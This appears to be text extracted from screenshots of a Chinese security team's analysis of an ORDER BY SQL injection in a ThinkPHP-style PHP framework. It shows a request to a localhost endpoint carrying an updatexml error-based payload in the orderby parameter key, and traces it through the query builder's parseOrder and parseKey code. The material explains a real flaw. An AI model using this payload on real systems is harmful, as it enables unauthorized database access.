 POST http://localhost:8000/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1 Params Send Save
Key Value Description ••• Bulk Edit
orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23] 1
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%ORDER%', ... ],
[
⋮
$this->parseOrder($query, $options['order']),
⋮
],
$this->selectSql);
}
}
abstract class Builder
{
$order: array(1)
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
protected function parseOrder(Query $query, $order){
foreach ($order as $key => $val) { ...
else {
if (is_numeric($key)) { ...
} else {
$sort = $val;
}
$sort = strtoupper($sort);
$sort = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
$array[] = $this->parseKey($query, $key, true) . $sort;
}
}
return ' ORDER BY ' . implode(',', $array);
}
}
class Mysql extends Builder
{
public function parseKey(Query $query, $key, $strict = false){
$key = trim($key);
if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
$key = '`' . $key . '`';
}
⋮
return $key; $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
}
}
红日安全